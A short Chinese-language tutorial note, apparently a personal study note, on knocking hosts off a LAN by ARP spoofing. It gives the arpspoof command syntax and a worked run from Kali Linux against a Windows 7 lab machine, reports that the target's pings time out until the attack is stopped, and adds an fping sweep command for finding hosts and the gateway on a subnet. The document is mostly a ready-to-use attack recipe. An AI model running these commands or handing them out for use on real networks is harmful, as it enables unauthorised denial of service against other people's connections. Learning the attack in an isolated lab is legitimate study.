**局域网断网攻击**

arp攻击

arpspoof 工具

查找参数：arpspoof -h

clipboard.png

arpspoof -i 网卡 -t 目标IP（IP4） 网关(默认网关)

查找kali linux 自身的网卡



kali 网卡：eth0

目标是本机的window 7 系统

目标IP：192.168.136.130

目标网关：192.168.136.2



测试：在终端输入arpspoof -i eth0 -t 192.168.136.130 192.168.136.2

在被攻击的目标中ping www.baidu.com（拼接百度），显示请求超时；

ctrl + c 停止攻击，请求成功，可继续上网

**注意：怎么看局域网中的IP ?**

**在kali 终端输入 fping -asg 192.168.1.0/24（扫出来的包含网关和IP）**

